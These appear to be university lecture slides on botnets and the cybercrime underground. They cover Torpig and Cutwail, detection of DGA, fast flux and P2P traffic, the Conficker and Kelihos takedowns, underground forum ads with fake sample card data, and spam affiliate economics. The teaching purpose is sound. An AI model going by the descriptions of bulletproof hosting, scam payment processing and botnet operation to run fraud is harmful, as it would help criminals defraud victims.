

Stolen Information
Data gathered from Jan 25-Feb 4, 2009
User Accounts
Bank Accounts
How much is this data worth?
Credit cards: $0.10-$25 each, banks accounts: $10-$1000 each
Estimated total: $83K-$8.3M

Slide 59
Spam Campaigns
Observed during takeover of the Pushdo/Cutwail botnet

Slide 60
How to Estimate Botnet Size?
Passive data collection methodologies
Honeypots
Infect your own machines with Trojans
Observe network traffic
Look at DNS traffic
Domains linked to fast flux C&C
Networks flows
Analyze all packets from a large ISP and use heuristics to identify botnet traffic
None of these methods give a complete picture

Slide 61
Size of the Torpig Botnet
Why the disconnect between IPs and bots?
Dynamic IPs, short DHCP leases

Slide 62
“A Botmaster’s Perspective of Coordinating Large-Scale Spam Campaigns”
Takeover of the Pushdo/Cutwail botnet
First appeared in 2007
Almost exclusively used for spam
Failed past takeovers
McColo in 2008
3FN in 2009
Fireeye in 2010
Used dynamic analysis to identify the IPs of C&C servers
Shut down 20, took over 16
Covers ½ to 2/3 of all Cutwail C&C servers

Slide 63
Size
Per Hour
Per Day

Slide 64
Denylisting
Denylisting is a common technique to filter spam
IPs of machines sending spam are recorded and distributed
Email providers filter emails from these IPs
E.g. Spamhaus
Cutwail bots queried their own denylist status periodically!
SORBS, SpamCop, DNSBL
Reported their status to the C&C
C&C would divert spam to other “clean” bots

Slide 65
Time to Blacklist
Time Since Spam Campaign Started | Fraction Blacklisted
2 hours | 29.6%
3 hours | 46.4%
6 hours | 75.3%
18 hours | 90%

Slide 66
Stopping Botnets
Takedown time

Slide 67
Stopping Botnets
Individual perspective: ridding your network of bots
Anti-virus and anti-malware
Intrusion and anomaly detection to identify infections, block traffic
Global perspective: takedowns and arrests
Create a sinkhole (fake C&C server)
Track down and arrest the perpetrators

Slide 68
Classic Detection of Bots
NIDS
Internet
C&C Server
Unusual ports or protocols
IRC port 6667
Message signatures
“cmd=spam; target=…”
Defeated by using standard ports
HTTP(S) ports 80/443
Defeated by encryption

Slide 69
Detection of DGA and Fast Flux
C&C Server
uT4z.com
NIDS
Internet
5gPX.com
9d2W.com
For DGA: many failed DNS lookups
For fast flux: multiple DNS lookups for one name, response has short TTL
10 seconds – 10 minutes
Most DNS names have TTL of hours or days

Slide 70
Detection of P2P
NIDS
Internet
Many connections to seemingly random hosts
Bursty traffic patterns
Unexpected geographic patterns (connections to hosts in other countries)

Slide 71
Infamous Takedowns
Botnet Name | Timeframe | Estimated Size | Taken Down by…
DNS Changer | 2006-2011 | 4M | FBI, Trend Micro
Rustock | 2006-2011 | 150K-2.4M | FBI, Microsoft, Fireeye, Univ. of Washington
Grum | 2008-2012 | 560K-840K | Fireeye, Spamhaus
Conficker | 2008-2009 | 4M-13M | FBI, Microsoft, Symantec, ICANN
Citadel | 2011-2013 |  | FBI, Microsoft
Gameover Zeus/Cryptolocker | 2012-2014 |  | DoJ, FBI, Europol, Dell, Microsoft, Level3, McAfee, Symantec, Sophos, Trend Micro, Carnegie Mellon, Georgia Tech, etc.
SIMDA | 2011-2015 | 770K | INTERPOL, Trend Micro, Microsoft, Kaspersky Lab
DRIDEX | 2014-2015 |  | FBI, Trend Micro
Avalanche | 2009-2016 | 500K | FBI, Symantec, Fraunhofer

Slide 72
Conficker
One of the largest and most virulent botnets ever
Launched in 2008
Monetization: unknown. Possibly PPI.
Five different variants observed over time
Size estimates vary widely, from 4-13 million
Threat was so grave that the Conficker Working Group was formed
Led by Microsoft
Dedicated to eradicating the botnet

Slide 73
Propagation and Self-Defense
November 2008: Conficker A
Targets a remote buffer overflow in Windows Remote Procedure Call (RPC)
Self-propagating worm: attacks more machines after infection
Emerged one week after the vulnerability was disclosed
December 2008: Conficker B
Cracks shared network drives with weak passwords
Infects removable drives like USB keys
Anti-debugging features
Disables popular anti-virus software
March 2009: Conficker D
Blocks DNS requests to Microsoft and anti-virus companies
Disables safe-mode, Windows update, and deletes restore points

Slide 74
Size

Slide 75
Command and Control
Conficker A
Generates 250 domain names each day over 5 TLDs
Connects to the domains in a random order
Prevents whitehats from just registering the first domain each day
Conficker B
Generates 250 domain names each day over 8 TLDs
Conficker C
Generates 500-50K domain names each day over 116 TLDs
P2P layer that connects to other infected hosts on the local area network

Slide 76
Conficker Working Group (CFW)
Led by Microsoft
You know, because Conficker pwned Windows
FBI
Security researchers: Shadowserver, Symantec, Georgia Tech
Various DNS registry operators
Verisign, Neustar, and Afilias (.com, .net, .org, .info, .biz)
Most importantly: ICANN
Control IP address allocations and the DNS root zones

Slide 77
Taking Down Conficker
Recall that Conficker uses DGA for rendezvous
250 domain * 8 TLDs per day for Conficker A/B
To sinkhole Conficker, the CFW must register all DGA domains
2000 domains
Every day
In perpetuity (at least several years, until infections clear up)
Problems:
The monetary cost of doing this is prohibitive
Some domains may already be registered and must be seized

Slide 78
An Enormous Sinkhole
ICANN waived domain registration fees for the CWG
Initially, CWG registered domains days in advance
By April 2009, millions of Conficker domains across 116 TLDs were registered
Covered all possible DGA domains through December 3, 2009
Microsoft and anti-virus vendors pushed cleanup tools
Conficker author(s) abandoned the botnet
But they were never caught

Slide 79
Kelihos
Resilient, P2P botnet
Successor to Waledac, which was originally distributed via Conficker
Five variants, spanning 2009-2017
Roughly 100K-200K infections at any given time
Spam, credential theft, Bitcoin mining and wallet theft
Taken down five times
Four times: authors produced a new version, built a new botnot
Fifth time: author arrested

Slide 80
Botmaster
Unstructured P2P Network
Master Server
List of Known, “Good” Peers

Slide 81
Botmaster
Master Server
Unstructured P2P Network
Master Server
FBI

Slide 82
Botmaster
Unstructured P2P Network
Master Server
Poison Peer Update
FBI
Sinkhole

Slide 83
Botmaster
Master Server
Unstructured P2P Network
FBI
Sinkhole

Slide 84
Underground Forums
Where everything is for sale

Slide 85
eBay for the Underground
The underground includes many types of illicit actors
Exploit developers
Botnet operators
Email and SEO spammers
Carders and cashiers
Just like any other economy, these participants need places to buy and sell their goods
“The Deep Web” or “The Dark Web”
IRC chatrooms
Underground forums
Sometimes obfuscated using Tor Hidden Services

Slide 86
“An Inquiry into the Nature and Causes of the Wealth of Internet Miscreants”
Study examined 7 months of logs from an underground IRC chatroom
Data collected in 2007
13 million messages
Populated by buyers, sellers, and rippers
Administrators verify trustworthy sellers
Rippers steal from naïve buyers or sell fraudulent goods
Most messages are advertisements
The actual deal making is done via private messages

Slide 87
Advertisements
Some participants ask for good or services
i have boa wells and barclays bank logins....
have hacked hosts, mail lists, php mailer send to all inbox
i need 1 mastercard i give 1 linux hacked root
i have verified paypal accounts with good balance...and i can cashout paypals
Others offer samples to prove they have specific data
Name: Phil Phished
Address: 100 Scammed Lane, Pittsburgh, PA
Phone: 555-687-5309
Card Number: 4123 4567 8901 2345
Exp: 10/09 CVV: 123
SSN: 123-45-6789
CHECKING 123-456-XXXX $51,337.31
SAVINGS 987-654-XXXX $75,299.64

Slide 88
Sensitive Data in Ads

Slide 89
Are Credit Cards Valid?
The rightmost digit of every credit card number is the Luhn Digit
Luhn algorithm is a simple checksum algorithm
Enables you to quickly check of a credit card number is possibly valid
However, just because a card number passes the Luhn algorithm…
Doesn’t mean it’s a valid card number, it hasn’t been cancelled, or the credit limit hasn’t been reached

Slide 90
Where do Credit Cards Come From?

Slide 91
Goods
Mechanisms for charging credit cards and transferring cash
Email lists, mail proxies, and scam sites for spamming
Accounts and personal information, a.k.a. dumps
Hacked Servers
Exploits
Botnets

Slide 92
Services
Confirmer: Performs in-person confirmation of money transfer (e.g. Western Union)
Carder: Uses dumps to print fake credit cards and buy high-value items from stores for resale later
Cashier: Cashes out bank accounts and keeps some of the money as a reward

Slide 93
Prices for Hacked Hosts
Prices for hacked hosts over time

Slide 94
Prices for packs of dumps (bundles of credit cards) circa 2014

Slide 95
Treachery
These commands are scams! They return false information, and they record the CC/bank info for the administrators ;)
IRC room includes many bots that offer basic services to users

Slide 96
“An Analysis of Underground Forums”
Buy
Sell
Buy
Sell
Prepaid cash cards, used to launder money
Categories and quantities of merchandise on the Carders forum (2008-2010)

Slide 97
Underground Forums Wrap-up
Today, underground forums are ubiquitous
Many operate in plain site; they’re just a Google search away
Large volume of illicit goods and services are available
Law enforcement often targets forums/IRC rooms
In some cases, forums have been law enforcement sting operations
However, new venues always rise to fill the void
Black market forums are hugely valuable for security professionals
Give researchers a view into the underworld
Allow white-hats to observe trends and detect unfolding attacks

Slide 98
Spam and “Affiliates”
Advertising by another name

Slide 99
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 100
On the Origins of Spam
It is estimated that >90% of all email sent each day is spam
Hundreds of billions of spam messages per day
Spammers are key players in the cybercrime underground
Build, curate, buy, and sell lists of email addresses
Send mail on behalf of other actors for a fee
Pay Per Install services looking to acquire traffic and infections
Phishers looking to steal personal information
Spammers rent access to botnets to send bulk email
Need many IP addresses to circumvent spam filters

Slide 101
Affiliate Marketing
Huge amounts of spam are related to affiliate marketing schemes
Scammers set up websites selling illegal/counterfeit goods
Pharma: Viagra, Cialis, Vicoden, etc.
Knockoffs: Rolex, Gucci, Louis Vuitton, Nike, Microsoft, Adobe, etc.
Fake Anti-Virus: “Warning, your computer is infected! Pay $49.99…”
Scammers are responsible for delivering products and collecting payments
As we will see, access to credit card processing infrastructure is crucial
Many scams have legitimate customer service departments!
Spammers sign-up as “affiliates” with scam campaigns
Spammers advertise the scams, and collect commission on successful sales
Commission is typically 30-50% of the final sale price

Slide 102
“Spamalytics: An Empirical Analysis of Spam Marketing Conversion”
Methodology leveraged infiltration of the Storm botnet
Measured conversion rate of three spam campaigns
Probability that an unsolicited email will elicit a desired action from a victim
For more than 469M spam emails, authors identified:
Number that pass thru anti-spam filters
Number that elicit visits to advertised sites (response rate)
Number of “sales” and “infections” produced (conversion rate)

Slide 103
Spam Conversion
Big question
Why do spammers continue to send spam?
Don’t spam filters eliminate >99% of spam
More questions
How many messages get past spam filters?
How much money does each successful “txn” (transaction) make?

Slide 104
Methodology
Infiltrate Storm botnet at proxy level
Rewrite spam instructions to use URLs specified by the researchers
URLs point to websites controlled by researchers
Look like clones of the actual scam sites, but are “defanged”
Record activity throughout the conversion funnel
How much spam is delivered? Look at SMTP delivery error rate
How much spam is filtered? Send spam to honeypots controlled by the researchers
What is the click-through rate? Observe visits to the URLs
How many people convert? Observe behavior on the clone sites
Modified ~470M emails generated by Storm over a period of a month

Slide 105
Storm Botnet
Disadvantage: not complete coverage
Structured P2P DHT
Botmaster
Advantage: easy to infiltrate
Master Servers
Get commands from the DHT
Researchers Infiltrated Here

Slide 106

Researchers infiltrated here
Researchers injected additional target email addresses

Slide 107
Focus on Three Spam Campaigns
One pharmaceuticals and two self-propagating malware
Ran fake, harmless websites that look like the real ones
Conversion signals
For pharma, a click on “purchase” button
For malware, download and execute a binary that phones home and exits

Slide 108


Slide 109


Slide 110
Results: Campaign Volumes

Slide 111

Rewritten Spam Emails per Hour

Slide 112

Spam Delivery: Top Domains

Slide 113
Spam Filter Effectiveness
What percentage of spam got through the filters?
Average: 0.014%
1 in 7,142 attempted spams got through

Slide 114

Conversion Tracking

Slide 115

Geographic View of Conversions
541 binary executions, 28 purchases

Slide 116

Time-to-click Distribution
10% of clicks occur after one week!?
60% of clicks occur within the first 24 hours

Slide 117

Pharmaceutical Revenue
Pavel Vrublevsky
28 purchases in 26 days, average price ~$100
Total: $2,731.88, $140/day
But: only controlled ~1.5% of workers!
$9500/day (and 8500 new bot infections per day)
$3.5M/year
However, this is split with the affiliate program
40% cut for Storm operators via Glavmed → $1.7M/year
Storm: service provider or integrated operation?
Retail price of spam ~$80 per million
350M emails → $25K
Suggests integrated operation to be profitable

Slide 118
“Spamcraft: An Inside Look At Spam Campaign Orchestration”
Paper takes a broader look at the activities of the Storm botnet

Slide 119
Duration and Size

Slide 120
Counterfeit Goods
Viagra, Cialis, Gucci, Rolex, and Anti-Virus?

Slide 121
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 122
Affiliate Scams, Revisited
Thus far, we have focused on spammers
This represents the advertising portion of affiliate schemes
What about the affiliate scammers themselves?
These schemes are complicated to host and maintain
Payment processing is crucial but also challenging
Order fulfillment and customer service

Slide 123
Scammers in the Spotlight
We’re going to look at data from four papers
Click Trajectories: End-to-End Analysis of the Spam Value Chain
PharmaLeaks: Understanding the Business of Online Pharmaceutical Affiliate Programs
The Underground Economy of Fake Antivirus Software
Priceless: The Role of Payments in Abuse-advertised Goods
These papers analyze the full breadth of the scamming ecosystem
Infrastructure and the key role of payment processors
Ground-truth data about large-scale pharmaceutical scams
Ground-truth data about large-scale fake anti-virus scams

Slide 124
Scammin’ Ain’t Easy
Suppose you want to setup www.canadianpharma.com.
What sort of hosting infrastructure do you need?
Domain name(s)
Problem: legit registrars will take down your name if they receive complaints
Some registrars are known to ignore complaints, but they charge more ;)
DNS servers
Problem: DNS servers are an obvious choke-point for law enforcement
“Bulletproof” DNS is available on the market, but its expensive ;)
Web servers
“Bulletproof” servers are available, but they’re expensive
Some services offer resilient hosting with distributed web servers
But obviously, it’s expensive

Slide 125
Scammin’ Ain’t Easy, Continued
Okay, you’ve set up www.canadianpharma.com... Now what?
To sell products, you need to be able to accept payments (realization)
Merchant bank account to deposit your payments
Relationship with a payment processing service
Handles credit card payments
Withdraws money from the buyers account via a card association network (e.g. Visa)
Obviously, most banks and processors won’t do business with scammers
Fulfilment
Scam sites almost always ship products to customers
Why?
Customer service
If too many customers complain to their credit card company, your payment processor will shut you down, and your bank account may be seized
Human operators to handle complaints and returns

Slide 126
Example: Pharmacy Express

Slide 127

RX-Promotion and GlavMed account for around 35% of all affiliate scams
Data collected from spam feeds, botnet infiltration, and various types of honeypots in Fall 2010

Slide 128
Merchant Banks
Researchers made 76 purchases from different affiliate programs to observe where payment was delivered
Only 13 banks, i.e. banking infrastructure is shared across affiliates

Slide 129


Slide 130
Suppliers
Goods were sourced from 13 different manufactures/suppliers

Slide 131
Pharmaleaks
In 2012, the databases for GlavMed, SpamIt, and RX-Promotion were breached, dumped, and publicly released
This is what happens when your competitors are criminals
Contain complete logs of sales, customers, and affiliate relationships
The Pharmaleaks paper analyzes this data to give us ground-truth understanding about this area of the underground economy

Slide 132
